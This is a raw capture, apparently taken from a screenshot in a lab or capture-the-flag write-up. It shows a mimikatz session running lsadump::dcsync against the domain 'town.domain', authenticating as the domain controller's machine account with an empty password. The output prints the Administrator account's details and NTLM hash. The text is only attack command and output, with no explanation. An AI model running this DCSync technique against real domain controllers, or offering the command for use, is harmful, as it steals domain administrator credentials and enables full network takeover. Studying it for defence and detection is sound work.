 mimikatz # lsadump::dcsync /domain:town.domain /dc:DC /user:administrator /authu
ser:DC$ /authdomain:town /authpassword:"" /authntlm
[DC] 'town.domain' will be the domain
[DC] 'DC' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : DC$
[rpc] Domain   : town
[rpc] Password :
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/11/14 22:48:21
Object Security ID   : S-1-5-21-3014572423-1275547571-3261963242-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 537e99775e584cef8b4151b859f7640a
mimikatz #